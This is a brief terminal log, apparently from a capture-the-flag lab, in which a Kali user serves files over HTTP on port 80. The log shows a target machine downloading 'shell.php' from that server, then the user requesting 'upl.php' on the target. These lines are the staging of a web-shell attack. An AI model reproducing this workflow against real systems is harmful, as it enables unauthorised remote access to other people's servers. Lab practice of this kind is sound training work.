 ┌──(sirius㉿kali)-[~/CTF/PTD/django]
└─$ up
[sudo] password for sirius:
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.150.150.212 - - [21/Aug/2022 06:20:33] "GET /shell.php HTTP/1.0" 200 -
┌──(sirius㉿kali)-[~]
└─$ curl http://10.150.150.212/upl.php
┌──(sirius㉿kali)-[~]
└─$